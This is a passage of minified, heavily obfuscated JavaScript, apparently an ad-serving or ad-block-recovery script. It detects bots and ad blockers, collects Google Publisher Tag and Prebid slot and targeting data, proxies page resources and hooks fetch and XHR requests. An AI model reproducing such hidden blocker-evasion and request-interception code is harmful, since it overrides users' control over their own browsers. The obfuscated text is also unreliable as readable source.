R5,R6,R7=((R5={})[Hg(0x4db)]={'window':[Hg(0x4db)]},R5[Hg(0xf89)]={'window':[Hg(0x3cf)]},R5[Hg(0xceb)]={'window':[Hg(0xfc4)]},R5[Hg(0x1033)]={'window':[Hg(0x926)]},R5[Hg(0xf59)]={'window':[Hg(0x4ff)]},R5[Hg(0x906)]={'window':[Hg(0x906)]},R5[Hg(0x453)]={'window':[Hg(0x46d),Hg(0xd07)]},R5[Hg(0xa82)]={'window':[Hg(0xc40)]},R5[aA]={'window':[Hg(0x5c9),Hg(0x5f4)]},R5[Hg(0xd20)]={'window':[Hg(0x74c)]},R5[aL]={'window':[Hg(0xbb8),Hg(0xda3),Hg(0xa06),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[Hg(0x5d1),Hg(0xc24),Hg(0xda2)]},R5[Hg(0x9cb)]={'window':[Hg(0x28b)]},R5[Hg(0xc39)]={'window':[Hg(0xc39),Hg(0xe0f),Hg(0x411),Hg(0x93f),Hg(0x614),Hg(0xffb),Hg(0xfe8)],'document':[Hg(0x81c),Hg(0xff0),Hg(0x6dd),Hg(0xac8),Hg(0xd4),Hg(0x50e),Hg(0x964),Hg(0x81c),Hg(0xea8),Hg(0xa0e),Hg(0x718),Hg(0x589),Hg(0xcdf),Hg(0xc9f)]},R5[am]={'window':[Hg(0x36c),Hg(0xd55)]},R5),R8={},R9=ad(window),RT=[];for(R6 in(void 0x0!==window[Hg(0x474)]&&(RT=ad(window[Hg(0x474)])),R7)){var RS=R7[R6];if(void 0x0!==RS){var Ra=void 0x0!==RS[Hg(0x420)]&&ay[Hg(0x309)](void 0x0,ao([R9],RS[Hg(0x420)],!0x1)),RR=!(void 0x0===RS[Hg(0x474)]||!RT[Hg(0x38e)])&&ay[Hg(0x309)](void 0x0,ao([RT],RS[Hg(0x474)],!0x1));R8[R6]=Ra||RR;}}return R8;}},aZ=(function(){const Hi=Vo;function R5(){const Hm=a2S;this[Hm(0x7f8)]=void 0x0,this[Hm(0x561)]=void 0x0;}return R5[Hi(0x81f)][Hi(0x1e1)]=function(){const HE=Hi;return this[HE(0x7f8)];},R5[Hi(0x81f)][Hi(0x7e9)]=function(){const Hw=Hi;return this[Hw(0x561)];},R5[Hi(0x81f)][Hi(0x870)]=function(){const He=Hi;if(void 0x0===this[He(0x7f8)])throw new Error(He(0xe77));var R6=function(R9,RT){const HN=He;var RS={},Ra={'bot':!0x1};for(var RR in RT){var RF=(0x0,RT[RR])(R9),RK={'bot':!0x1};HN(0xc34)==typeof RF?RK={'bot':!0x0,'botKind':RF}:RF&&(RK={'bot':!0x0,'botKind':ai}),RS[RR]=RK,RK[HN(0x9f2)]&&(Ra=RK);}return[RS,Ra];}(this[He(0x7f8)],aP),R7=R6[0x0],R8=R6[0x1];return this[He(0x561)]=R7,R8;},R5[Hi(0x81f)][Hi(0x721)]=function(){return aM(this,void 0x0,void 0x0,function(){var R6;return aJ(this,function(R7){const Hr=a2S;switch(R7[Hr(0x54d)]){case 0x0:return R6=this,[0x4,aw(af)];case 0x1:return R6[Hr(0x7f8)]=R7[Hr(0x1076)](),[0x2,this[Hr(0x7f8)]];}});});},R5;}());const aX=async()=>{const Hd=Vo;try{if(R5=navigator[Hd(0x68f)],Boolean(R5)&&function(){const Hy=Hd;if(ah instanceof RegExp)return ah;try{ah=new RegExp(Hy(0x422),'i');}catch(R6){ah=au;}return ah;}()[Hd(0x5e7)](R5))return T7['A'][Hd(0x632)](Hd(0x365)[Hd(0x958)](navigator[Hd(0x68f)])),!0x0;try{const R6=function(R9){const HD=Hd;var RT=(void 0x0===R9?{}:R9)[HD(0x850)],RS=void 0x0===RT||RT;return aM(this,void 0x0,void 0x0,function(){var Ra;return aJ(this,function(RR){const HP=a2S;switch(RR[HP(0x54d)]){case 0x0:return RS&&(function(){const Hx=HP;if(!(window[Hx(0x3d4)]||Math[Hx(0xb08)]()>=0.001))try{var RF=new XMLHttpRequest();RF[Hx(0xa28)](Hx(0xda6),Hx(0x432)[Hx(0x958)](Hx(0x6c0),Hx(0xa6a)),!0x0),RF[Hx(0x41b)]();}catch(RK){console[Hx(0xd2)](RK);}}()),[0x4,(Ra=new aZ())[HP(0x721)]()];case 0x1:return RR[HP(0x1076)](),[0x2,Ra];}});});}({'monitoring':!0x1})[Hd(0x1b1)](R9=>R9[Hd(0x870)]()),R7=(0x0,T8['c'])((R9,RT)=>setTimeout(()=>RT(new Error(Hd(0x7da))),0x64)),R8=await Promise[Hd(0x930)]([R6,R7]);if(R8&&R8[Hd(0x9f2)])return T7['A'][Hd(0x632)](Hd(0x885)[Hd(0x958)](R8[Hd(0x29e)])),!0x0;}catch(R9){return T7['A'][Hd(0x632)](Hd(0x6d3),R9),!0x1;}}catch(RT){return T7['A'][Hd(0x632)](Hd(0xb62),RT),T7['A'][Hd(0xd2)](RT,Hd(0x5da)),!0x1;}var R5;return!!(navigator[Hd(0x68f)][Hd(0xc62)](Hd(0x39e))||Hd(0x9ea)===navigator[Hd(0x68f)]&&Hd(0x4a5)===location[Hd(0xa18)]);};async function aI(R5){const Hf=Vo,R6=await fetch((0x0,T3['Wq'])({'protectUrlContext':R5,'url':''[Hf(0x958)](T0['A'][Hf(0x104d)],Hf(0xd8c)),'endpoint':T0['A'][Hf(0x104d)]}));return await R6[Hf(0xaf6)]();}var al=a(0x10b1);function as(R5){const HZ=Vo;if(Array[HZ(0x604)](R5)){const R6=R5[HZ(0xf56)](as);return R6[HZ(0x38e)]>0x0&&HZ(0xc34)==typeof R6[0x0]?R6[HZ(0x881)]((R7,R8)=>String(R7)[HZ(0xba9)](String(R8),void 0x0,{'numeric':!0x0,'sensitivity':HZ(0xaaf)})):R6;}if(R5&&HZ(0x587)==typeof R5&&null!==R5){const R7=Object[HZ(0x331)](R5)[HZ(0x881)](),R8={};for(const R9 of R7)R8[R9]=as(R5[R9]);return R8;}return R5;}var aG=a(0x10be);const R0=(R5,R6,R7,R8)=>{const HX=Vo,R9={};window[HX(0xde1)]=window[HX(0xde1)]||{},window[HX(0xde1)][HX(0x592)]=window[HX(0xde1)][HX(0x592)]||[],window[HX(0xde1)][HX(0x592)][HX(0x615)](()=>{const HI=HX,RT=Math[HI(0x104c)](performance[HI(0x13f)]());let RS=!0x1;window[HI(0xde1)][HI(0xbea)]()[HI(0xaf1)](HI(0x114),Ra=>{const Hl=HI;if(RS)return;const RR=Ra[Hl(0x546)][Hl(0x9cc)]()||'';RR&&!R9[RR]&&(R9[RR]={'slotRequested':Math[Hl(0x104c)](performance[Hl(0x13f)]())});}),window[HI(0xde1)][HI(0xbea)]()[HI(0xaf1)](HI(0x5f3),Ra=>{const Hs=HI;if(RS)return;const RR=Ra[Hs(0x546)][Hs(0x9cc)]()||'';if(!RR||!R9[RR])return;if(Ra[Hs(0x9d2)])return;RS=!0x0;const RF=Math[Hs(0x104c)](performance[Hs(0x13f)]());!function(RK,Rq,RB,Rp,RU,Rn,Rk,Rv){const HG=Hs;let RQ=arguments[HG(0x38e)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();S9(RK,HG(0x355),new Map([[HG(0xd3b),T0['A'][HG(0x5d9)]],[HG(0x989),RB[HG(0xdea)]()],[HG(0xe00),Rp],[HG(0x129),RU[HG(0xdea)]()],[HG(0x9db),Rn[HG(0xdea)]()],[HG(0xf22),Rk[HG(0xdea)]()],[HG(0xdf0),Rv[HG(0xdea)]()],...RQ]),Rq);}(R5,R8,R7,RR,R6,RT,R9[RR][Hs(0x114)],RF);});});};window[Vo(0x1cf)]=!0x1,window[Vo(0x1cf)]=!0x0;var R1=a(0x1c09),R2=a(0xe8e);window[Vo(0x1cf)]=!0x1,window[Vo(0x1cf)]=!0x0;const R3={'version':Vo(0x86e),'originalHostname':window[Vo(0xbec)][Vo(0xa18)],'configIndex':0x0};(R5=>{const Ht=Vo;var R6,R7;if(aj['A'][Ht(0x721)](),!0x1!==(0x0,aG['aX'])())try{!(function(){const A0=Ht,RT=A0(0xf80)[A0(0x958)](A0(0xdd1),A0(0xdcd)),RS=document[A0(0x54a)](A0(0x7bd));RS[A0(0x99d)]=RT,document[A0(0xe15)][A0(0x116)](RS);}());}catch(RT){}Tz['A'][Ht(0x721)](window);const R8=null===(R6=document[Ht(0xe01)])||void 0x0===R6?void 0x0:R6[Ht(0x840)](Ht(0xb66));if(R8)window[Ht(0xed4)]('r_'+R8,'*');else{var R9;const RS=null===(R9=document[Ht(0xe01)])||void 0x0===R9?void 0x0:R9[Ht(0x840)](Ht(0x99a));RS&&window[Ht(0xed4)](RS,'*');}if(null===(R7=document[Ht(0xe01)])||void 0x0===R7||R7[Ht(0xb22)](),(function(){const A1=Ht;let Ra=arguments[A1(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var RR;if(A1(0x852)===location[A1(0xce4)]&&(location[A1(0xce4)]='',T1['A'][A1(0xafe)](A1(0x12c),null!==(RR=prompt())&&void 0x0!==RR?RR:'',!0x1)),null===document[A1(0xe01)])return!0x1;const RF=function(RK,Rq,RB){const A2=A1;let Rp=arguments[A2(0x38e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const RU=(Rn=RB)?new URL(Rn[A2(0x28f)](A2(0x32b))?Rn:A2(0xffd)[A2(0x958)](Rn)):null;var Rn;if(!RU)return null;const Rk=function(RQ,RO){const A3=A2;let Rz=RO[A3(0x840)](A3(0xbcb))||RO[A3(0x840)](A3(0x58c));if(null===Rz)throw new Error(A3(0xce5));return Rz=Rz[A3(0x28f)]('//')?RQ[A3(0x57f)]+Rz:Rz,new URL(Rz,RQ[A3(0xf07)]);}(RK,Rq);if(Rk[A2(0xa18)]===RU[A2(0xa18)]&&Rk[A2(0x7b2)]===RU[A2(0x7b2)])return null;Rk[A2(0x280)]=RU[A2(0x280)],Rk[A2(0x57f)]=/localhost|127.0.0.1/[A2(0x5e7)](RU[A2(0x280)])?A2(0xc35):A2(0x75f),RU[A2(0x7b2)]&&(Rk[A2(0x7b2)]=RU[A2(0x7b2)]),Object[A2(0xec4)](Rp)[A2(0xe87)](RQ=>{const A4=A2;let [RO,Rz]=RQ;Rk[A4(0x96c)][A4(0xafe)](RO,Rz);});const Rv=(0x0,Sl['R0'])(Rq);return Rv[A2(0xe0e)](A2(0x58c),Rk[A2(0xf07)]),Rv;}(location,document[A1(0xe01)],T1['A'][A1(0xda6)](A1(0x12c),!0x1),Ra);return!!RF&&(document[A1(0xe01)][A1(0x18b)]?(0x0,Sl['WH'])(RF,document[A1(0xe01)]):(0x0,Sl['qj'])(RF),document[A1(0xe01)][A1(0xb22)](),console[A1(0xdc7)](A1(0x818)),!0x0);}({'essential':''})))throw new Error(Ht(0xdca));try{window[Ht(0x89c)](new CustomEvent(Ht(0x451)));}catch(Ra){}return aW[Ht(0x1036)](Ht(0xb66))?(window[Ht(0xe9f)]=T0['A'][Ht(0x264)],(RR=>{const A5=Ht;window[A5(0xaf1)](A5(0x7bb),RF=>{const A6=A5;RF[A6(0xa1d)]&&A6(0x520)===RF[A6(0xa1d)][A6(0x540)]&&S7(RR,RF[A6(0xa1d)][A6(0xa44)],RF[A6(0xa1d)][A6(0x6f5)]);});})(R5),T7['A'][Ht(0x761)](R5),T7['A'][Ht(0x632)](Ht(0x264),T0['A'][Ht(0x264)]),T7['A'][Ht(0x632)](Ht(0x62c),T0['A'][Ht(0x5d9)]),T7['A'][Ht(0x632)](Ht(0xbec),window[Ht(0xbec)][Ht(0xf07)]),T7['A'][Ht(0x632)](Ht(0xffa),window[Ht(0xb1e)][Ht(0x68f)]),T7['A'][Ht(0x632)](Ht(0xb75),TG()),T7['A'][Ht(0x632)](Ht(0xd87),T6['A'][Ht(0xcb5)]()[Ht(0xdea)]()),T0['A'][Ht(0x632)]||Ht(0x34b)===T1['A'][Ht(0xda6)](Ht(0x4af),!0x1)?((0x0,Si['z'])((0x0,SX['i7'])(Ht(0x516))),window[Ht(0x1fb)]=T2['md'],window[Ht(0xdc0)]=T2['ks'],window[Ht(0x9a1)]=T2['_'],window[Ht(0xac7)]=RR=>(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RR,'kind':T3['MN'][Ht(0xb89)],'endpoint':T0['A'][Ht(0x104d)]}),window[Ht(0x209)]=T3['sH'],window[Ht(0x719)]=T3['EW'],window[Ht(0x2cb)]=RR=>SD({'_window':window,'protectUrlContext':R5,'html':RR}),window[Ht(0x483)]=RR=>(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':RR})):(0x0,Si['z'])((0x0,SX['i7'])()),!0x0):(console[Ht(0xdc7)](Ht(0x1005)),!0x1);})(R3)&&(async R5=>{const A7=Vo;try{var R6,R7,R8,R9;null!==(R7=(R6=window)[A7(0x20d)])&&void 0x0!==R7||(R6[A7(0x20d)]={}),window[A7(0x20d)][A7(0xd90)]=!0x0,window[A7(0x20d)][A7(0xc2b)]=function(){const A8=A7;var Rp,RU,Rn,Rk,Rv,RQ,RO,Rz,RY,RC,RV,Rc,RW,Rh,Rj,Ru,Rb;let RM=arguments[A8(0x38e)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const RJ=JSON[A8(0xc85)](as({'a_summary':{'gpt':{'paths':null===(Rp=window[A8(0xde1)])||void 0x0===Rp||null===(Rp=Rp[A8(0xbea)]())||void 0x0===Rp||null===(Rp=Rp[A8(0x56a)]())||void 0x0===Rp?void 0x0:Rp[A8(0xf56)](RL=>RL[A8(0x9cc)]())}},'prebid':{'config':null===(RU=window[A8(0x38d)])||void 0x0===RU||null===(Rn=RU[A8(0xfb3)])||void 0x0===Rn?void 0x0:Rn[A8(0x695)](RU),'userIds':null===(Rk=window[A8(0x38d)])||void 0x0===Rk||null===(Rv=Rk[A8(0x82c)])||void 0x0===Rv?void 0x0:Rv[A8(0x695)](Rk),'adUnits':null===(RQ=window[A8(0x38d)])||void 0x0===RQ?void 0x0:RQ[A8(0xa90)],'installedModules':null===(RO=window[A8(0x38d)])||void 0x0===RO?void 0x0:RO[A8(0x6da)],'consentMetadata':null===(Rz=window[A8(0x38d)])||void 0x0===Rz||null===(RY=Rz[A8(0xc7f)])||void 0x0===RY?void 0x0:RY[A8(0x695)](Rz)},'prebid_detail':RM?{'bidResponses':null===(RC=window[A8(0x38d)])||void 0x0===RC||null===(RV=RC[A8(0x101f)])||void 0x0===RV?void 0x0:RV[A8(0x695)](RC),'events':null===(Rc=window[A8(0x38d)])||void 0x0===Rc||null===(RW=Rc[A8(0xcd1)])||void 0x0===RW?void 0x0:RW[A8(0x695)](Rc)}:void 0x0,'gpt':{'config':null===(Rh=window[A8(0xde1)])||void 0x0===Rh||null===(Rj=Rh[A8(0xfb3)])||void 0x0===Rj?void 0x0:Rj[A8(0x695)](Rh),'pubads':{'slots':null===(Ru=window[A8(0xde1)])||void 0x0===Ru||null===(Ru=Ru[A8(0xbea)]())||void 0x0===Ru||null===(Ru=Ru[A8(0x56a)]())||void 0x0===Ru?void 0x0:Ru[A8(0xf56)](RL=>({'adUnitPath':RL[A8(0x9cc)](),'attributeKeys':RL[A8(0x442)](),'categoryExclusions':RL[A8(0xf3)](),'clickUrl':RL[A8(0x55a)](),'slotId':RL[A8(0xb19)](),'sizes':RL[A8(0xee)](),'outOfPage':RL[A8(0x84c)](),'services':RL[A8(0x69c)]()[A8(0xf56)](Rg=>({'name':Rg[A8(0x6c6)]()})),'targeting':Object[A8(0x914)](RL[A8(0xb39)]()[A8(0xf56)](Rg=>[Rg,RL[A8(0x3ff)](Rg)]))})),'targeting':Object[A8(0x914)](null===(Rb=window[A8(0xde1)])||void 0x0===Rb||null===(Rb=Rb[A8(0xbea)]())||void 0x0===Rb||null===(Rb=Rb[A8(0xb39)]())||void 0x0===Rb?void 0x0:Rb[A8(0xf56)](RL=>{const A9=A8;var Rg;return[RL,null===(Rg=window[A9(0xde1)])||void 0x0===Rg||null===(Rg=Rg[A9(0xbea)]())||void 0x0===Rg?void 0x0:Rg[A9(0x3ff)](RL)];}))}}})),Ro=function(RL){const AT=A8,Rg=new TextEncoder()[AT(0x3b0)](RL);let Rm='';for(let Ri=0x0;Ri<Rg[AT(0x38e)];Ri++)Rm+=String[AT(0x292)](Rg[Ri]);return btoa(Rm);}(RJ);try{var RH,RA;null===(RH=(RA=window)[A8(0xec2)])||void 0x0===RH||RH[A8(0x695)](RA,Ro);}catch(RL){}return Ro;};const Ra=Math[A7(0x104c)](performance[A7(0x13f)]());if(ST(0.01),await((async()=>{const AS=A7,Rp=aX(),RU=T1['A'][AS(0xda6)](AS(0xeeb));return RU?Boolean(RU):await Rp;})())&&!aV(location[A7(0xf07)])&&!T0['A'][A7(0x632)]&&A7(0x34b)!==T1['A'][A7(0xda6)](A7(0x4af),!0x1))return S4(R5,new Map([[A7(0x75e),A7(0xc1b)]])),void T7['A'][A7(0x632)](A7(0xecd));try{Tq();}catch(Rp){T7['A'][A7(0x632)](A7(0x4ce)[A7(0x958)](Rp)),(0x0,TS['Pf'])(Rp,new URL(T0['A'][A7(0x104d)])[A7(0xa18)],async RU=>await T7['A'][A7(0x381)](A7(0xe8b),RU));}const RR=(0x0,al['i'])();if(!RR)return void T7['A'][A7(0x632)](A7(0xc9c));ST(RR[A7(0x691)]),T7['A'][A7(0x632)](A7(0xf50),RR);const RF=(window[A7(0xbec)][A7(0x488)]+window[A7(0xbec)][A7(0xce4)])[A7(0xc62)](A7(0x40a))||A7(0x34b)===T1['A'][A7(0xda6)](A7(0x40a),!0x1);if(!RR)return T7['A'][A7(0x632)](A7(0x246));if(null!==(R8=null==RR?void 0x0:RR[A7(0xb55)])&&void 0x0!==R8&&!R8&&window[A7(0xbf6)]!==window[A7(0x1e5)])return T7['A'][A7(0x632)](A7(0x1bc));if(RR[A7(0xc50)]&&!T0['A'][A7(0x632)]&&A7(0x34b)!==T1['A'][A7(0xda6)](A7(0x4af),!0x1)&&!RF){const [RU,Rn]=await Promise[A7(0x128)]([(0x0,TE['H4'])(RR[A7(0x2c8)]),(0x0,TE['jy'])(RR[A7(0xc3b)])]);return S2(R5,RU,RU&&Rn,!0x1),T7['A'][A7(0x632)](A7(0x4b8));}if(!RR[A7(0xdb1)]&&!T0['A'][A7(0x632)]&&A7(0x34b)!==T1['A'][A7(0xda6)](A7(0x4af),!0x1)&&!RF)return T7['A'][A7(0x632)](A7(0x296));T1['A'][A7(0x530)](!!RR[A7(0x815)]),(0x0,ac['Nq'])();const [RK,Rq]=null!=RR&&RR[A7(0xf86)]||RF?[!0x0,!0x0]:await Promise[A7(0x128)]([(0x0,TE['H4'])(RR[A7(0x2c8)]),(0x0,TE['jy'])(RR[A7(0xc3b)])]);if(window[A7(0x20d)][A7(0xdcb)]=RK,(0x0,ac['B3'])(),T7['A'][A7(0x632)](A7(0x2bc),RK),T7['A'][A7(0x632)](A7(0xaca),Rq),RR[A7(0x581)]){const Rk=await async function(Rv){const Aa=A7;try{const RQ=T1['A'][Aa(0xda6)](Aa(0xd39));if(RQ)try{const Rz=JSON[Aa(0xc00)](RQ);if(Rz[Aa(0xee8)]&&Rz[Aa(0xee8)]+0x5265c00>Date[Aa(0x13f)]())return aI(Rv)[Aa(0x1b1)](RY=>{const AR=Aa;RY&&T1['A'][AR(0xafe)](AR(0xd39),JSON[AR(0xc85)]({...RY,'cachedAt':Date[AR(0x13f)]()}));}),Rz;}catch(RY){}const RO=await aI(Rv);return RO&&T1['A'][Aa(0xafe)](Aa(0xd39),JSON[Aa(0xc85)]({...RO,'cachedAt':Date[Aa(0x13f)]()})),RO;}catch(RC){return T7['A'][Aa(0xd2)](Aa(0xe47),RC),{'ivt':!0x1,'reason':Aa(0xd2)};}}(R5);if(Rk[A7(0xd39)])return S4(R5,new Map([[A7(0x75e),Rk[A7(0x3e0)]],[A7(0x989),RK[A7(0xdea)]()]])),void T7['A'][A7(0x632)](A7(0xc8b));}S2(R5,RK,RK&&Rq,null!==(R9=RR[A7(0x1e8)])&&void 0x0!==R9&&R9);try{var RT;const Rv=null===(RT=RR[A7(0xf3a)])||void 0x0===RT?void 0x0:RT[A7(0x4e6)](RQ=>RQ[A7(0x118)]);var RS;Rv&&((RQ,RO,Rz,RY,RC,RV,Rc)=>{const AF=A7,RW=RY?Rz:Rz/0x2;((Rh,Rj)=>!(['US','CA','DE','FR','AU'][AF(0xc62)](Rh)||Math[AF(0xb08)]()>Rj))(RO,RW)&&(RY&&!RC&&RV||R0(RQ,Rc,RY,RW));})(R5,RR[A7(0xaeb)],RR[A7(0x691)],RK,Rq,null!==(RS=Rv[A7(0x8ed)])&&void 0x0!==RS&&RS,Ra);}catch(RQ){}function RB(){const AK=A7;try{const RO=window[AK(0xde1)];return!!RO&&AK(0xad9)===RO[AK(0x5f9)][AK(0xdea)]();}catch(Rz){return!0x1;}}if(T6['A'][A7(0x14b)]()&&setTimeout(()=>{RB()&&((RO,Rz)=>{const Aq=a2S;S5(RO,Aq(0x70b),new Map([[Aq(0xd3b),T0['A'][Aq(0x5d9)]],[Aq(0x989),Rz[Aq(0xdea)]()]]));})(R5,RK);},0x41b),!(0x0,Sc['Gb'])(RR[A7(0x140)])&&!aV(location[A7(0xf07)]))return void T7['A'][A7(0x632)](A7(0x8d8));if(RR[A7(0x1ca)]&&(0x0,Sc['oi'])(RR[A7(0x1ca)]))return(RO=>{const AB=A7;S5(RO,AB(0x376),new Map([[AB(0xd3b),T0['A'][AB(0x5d9)]]]));})(R5),void T7['A'][A7(0x632)](A7(0xf97));try{await(async(RO,Rz,RY,RC)=>{const Ap=A7;try{var RV,Rc,RW;if(!(0x0,T3['Gy'])(RO))return void T7['A'][Ap(0x632)](Ap(0x44c));if((0x0,T5['C8'])(RO,T0['A'][Ap(0x104d)]),function(RA){const AU=Ap;var RL;const [Rg,Rm]=function(RE){const Rw={'loaded':!0x0,'isAdBlockerDetected':RE};return[{'cmd':{'push':RN=>RN(Rw)},'loaded':!0x0,'isAdBlockerDetected':RE},Rw];}(RA),Ri=null===(RL=window[AU(0x20d)])||void 0x0===RL?void 0x0:RL[AU(0x592)];window[AU(0x20d)]={...window[AU(0x20d)],...Rg},Array[AU(0x604)](Ri)&&Ri[AU(0xe87)](RE=>{try{RE(Rm);}catch(Rw){}});}(RY),!RY)return T7['A'][Ap(0x632)](Ap(0x978)),[Ap(0xb6f),Ap(0x808),Ap(0x9a2),Ap(0x7b4)][Ap(0x303)](RA=>location[Ap(0xa18)][Ap(0xc62)](RA))&&(Ap(0x34b)===T1['A'][Ap(0xda6)](Ap(0x4af),!0x1)||T0['A'][Ap(0x632)]||Math[Ap(0xb08)]()<0.05)&&setTimeout(()=>Tu(RO,!0x1),0x64),void(TI&&[][Ap(0x303)](RA=>location[Ap(0x280)][Ap(0xdd7)](RA))&&function(RA){const An=Ap,RL=new Set();window[An(0x426)](()=>{const Ak=An;window[Ak(0xde1)]&&window[Ak(0xde1)][Ak(0x592)]&&window[Ak(0xde1)][Ak(0x592)][Ak(0x615)](()=>{const Av=Ak;window[Av(0xde1)][Av(0xbea)]()[Av(0x56a)]()[Av(0xf56)](Rg=>function(Rm){const AQ=Av;var Ri,RE;const Rw=null===(Ri=Rm[AQ(0xb19)]())||void 0x0===Ri?void 0x0:Ri[AQ(0x366)](),RN=Rm[AQ(0x9cc)](),Rr=Rm[AQ(0x5c4)](),Rd=null===(RE=Rm[AQ(0xee)]())||void 0x0===RE?void 0x0:RE[AQ(0xf56)](RP=>[RP[AQ(0xfb1)],RP[AQ(0x5ca)]]),Ry=document[AQ(0x79e)](Rr);if(!Ry)return null;const RD=function(RP){const AO=AQ;let Rx='#'+RP['id'],Rf=RP[AO(0xbb4)];for(;Rf;){var RZ;const RX=Rf[AO(0x267)][AO(0x3f0)](),RI=Rf[AO(0x840)]('id'),Rl=null===(RZ=Rf[AO(0x840)](AO(0x648)))||void 0x0===RZ?void 0x0:RZ[AO(0x70a)]('\x20');Rx=RI?RX+'#'+RI+AO(0x102e)+Rx:Rl?RX+'.'+Rl[AO(0xe22)]('.')+AO(0x102e)+Rx:RX+AO(0x102e)+Rx,Rf=Rf[AO(0xbb4)];}return Rx[AO(0x38e)]>0x64?Rx[AO(0x74e)](Rx[AO(0x38e)]-0x64):Rx;}(Ry);return{'id':Rw,'adUnitPath':RN,'slotElementId':Rr,'sizes':Rd,'selector':RD};}(Rg))[Av(0x88d)](Rg=>Rg&&!RL[Av(0xbc6)](Rg['id']))[Av(0xe87)](Rg=>{const Az=Av;RL[Az(0x257)](Rg['id']),function(Rm,Ri){const AY=Az;S5(Rm,AY(0x1024),new Map([['id',Ri['id']],[AY(0xe00),Ri[AY(0x86a)]],[AY(0x240),Ri[AY(0x1079)]],[AY(0xd58),Ri[AY(0xd58)][AY(0xf56)](RE=>RE[AY(0xe22)]('x'))[AY(0xe22)]('|')],[AY(0xc7e),Ri[AY(0xc7e)]],[AY(0xd3b),T0['A'][AY(0x5d9)]]]));}(RA,Rg);});});},0x3e8);}(RO));const Rh=(0x0,ap['z9'])(Rz[Ap(0xf3a)]);if(!Rh)return void T7['A'][Ap(0x632)](Ap(0xdd));RO[Ap(0xb83)]=Rh[Ap(0xb83)];const Rj=Rh[Ap(0xf3a)];if(T7['A'][Ap(0x632)](Ap(0xd27)[Ap(0x958)](Rh[Ap(0xb83)],',\x20')[Ap(0x958)](JSON[Ap(0xc85)](Rj))),Rj[Ap(0xb9c)]){if(!new URL(window[Ap(0xbec)][Ap(0xf07)])[Ap(0x96c)][Ap(0xbc6)](Ap(0xf99))&&Ap(0x34b)!==T1['A'][Ap(0xda6)](Ap(0xf99),!0x1))return void T7['A'][Ap(0x632)](Ap(0x874));}if(Rj[Ap(0x8ed)]&&!RC)return void T7['A'][Ap(0x632)](Ap(0x4c0));null!==(RV=Rj[Ap(0xd5b)])&&void 0x0!==RV&&RV[Ap(0x686)]&&await async function(RA,RL){const AC=Ap,Rg=RA[AC(0xf68)](Ri=>Array[AC(0x33b)](document[AC(0x220)](AC(0x4dc)[AC(0x958)](Ri,'\x22]'))))[AC(0x88d)](Ri=>Ri instanceof HTMLLinkElement)[AC(0xf56)](Ri=>{const AV=AC,RE=Ri[AV(0x840)](AV(0xf07));return RE?new Promise(Rw=>{const Ac=AV,RN=document[Ac(0x54a)](Ac(0x95e));RN[Ac(0xb9b)]=!0x0,Array[Ac(0x33b)](Ri[Ac(0x884)])[Ac(0xe87)](Ry=>{const AW=Ac;RN[AW(0xe0e)](Ry[AW(0x582)],Ry[AW(0x102d)]);}),RN[Ac(0xf07)]=(0x0,T3['Wq'])({'protectUrlContext':RL,'url':RE,'kind':T3['MN'][Ac(0x5f7)],'endpoint':T0['A'][Ac(0x104d)]});let Rr=null;const Rd=Ry=>{const Ah=Ac;null!==Rr&&(clearTimeout(Rr),Rr=null),RN[Ah(0xa97)]=null,RN[Ah(0xdbb)]=null,Rw(Ry);};Rr=setTimeout(()=>{Rd(!0x1);},0xbb8),RN[Ac(0xa97)]=()=>{const Aj=Ac;Ri[Aj(0xb9b)]=!0x0,Rd(!0x0);},RN[Ac(0xdbb)]=()=>{Rd(!0x1);},Ri[Ac(0xbef)](Ac(0x37a),RN);}):Promise[AV(0x82e)](!0x1);}),Rm=await Promise[AC(0x128)](Rg);T7['A'][AC(0x632)](AC(0xc19)[AC(0x958)](JSON[AC(0xc85)](Rm)));}(Rj[Ap(0xd5b)][Ap(0x686)],RO),T6['A'][Ap(0x14b)]()&&T6['A'][Ap(0x66c)]()&&(0x0,R2['Y'])(RO),[Ap(0xb6f),Ap(0x808),Ap(0x9a2),Ap(0x7b4)][Ap(0x303)](RA=>location[Ap(0xa18)][Ap(0xc62)](RA))&&setTimeout(()=>Tu(RO,!0x0),0x64);const Ru=window,Rb=(0x0,TJ['VS'])(Rj[Ap(0xd5b)]);if(az(RO,Ru,Rb,{'shouldHookDomContentLoadedLateListeners':!!Rj[Ap(0xf5a)]}),function(RA,RL){const Au=Ap;var Rg;if(T7['A'][Au(0x632)](Au(0x651)),null!==(Rg=window[Au(0x88e)])&&void 0x0!==Rg&&Rg[Au(0xfb4)])return;const Rm=window[Au(0x88e)]||[];window[Au(0x88e)]={'push':Rw=>aY(Rw),'__replaced':!0x0};for(const Rw of[...Rm][Au(0x13d)]())aY(Rw);const Ri=RN=>{const Ab=Au;if(Ab(0xa68)===RN[Ab(0x75e)]){const Rd=RN[Ab(0x558)][0x0]instanceof Request?RN[Ab(0x558)][0x0][Ab(0x77b)]:RN[Ab(0x558)][0x0];T7['A'][Ab(0x632)](Ab(0x216),RN[Ab(0x558)][0x0],Ab(0x4b0),(0x0,TJ['pI'])(RL,Rd),Ab(0xa2e),RA[Ab(0xa68)],RA[Ab(0xa68)][Ab(0x95a)]),(0x0,TJ['pI'])(RL,Rd)?RA[Ab(0xa68)](...RN[Ab(0x558)])[Ab(0x1b1)](RN[Ab(0x82e)],RN[Ab(0x155)]):RN[Ab(0x155)](...RN[Ab(0x4c1)]);}else{if(Ab(0x545)===RN[Ab(0x75e)]){const Ry=Tz['A'][Ab(0xda6)](RA)[Ab(0x4ba)][Ab(0xda6)][Ab(0x695)](RN[Ab(0xd0b)]);T7['A'][Ab(0x632)](Ab(0x3da),Ry),(0x0,TJ['pI'])(RL,Ry)||RN[Ab(0x155)]();}else{if(Ab(0x17b)===RN[Ab(0x75e)]){var Rr;if(!RN[Ab(0x170)][Ab(0x7a3)]||(null===(Rr=RN[Ab(0x170)][Ab(0x7a3)])||void 0x0===Rr?void 0x0:Rr[Ab(0x38e)])<0x2)return void RN[Ab(0x934)]();const 